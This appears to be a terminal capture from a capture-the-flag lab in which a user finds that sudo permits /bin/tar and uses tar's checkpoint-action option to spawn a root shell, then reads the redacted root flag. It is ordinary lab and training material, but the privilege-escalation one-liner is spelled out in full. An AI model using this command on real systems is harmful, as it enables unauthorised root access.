 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Sorry, try again.
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# ls
user.txt
# whoami
root
# cat /root/root.txt
THM{             }
#